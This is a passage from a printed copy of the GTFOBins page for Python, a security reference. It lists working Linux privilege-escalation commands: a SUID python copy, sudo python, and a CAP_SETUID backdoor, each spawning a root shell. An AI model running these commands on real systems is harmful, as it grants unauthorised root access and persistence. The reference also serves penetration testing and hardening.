 https://gtfobins.github.io/gtfobins/python/
5
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo python -c 'import os; os.system("/bin/sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'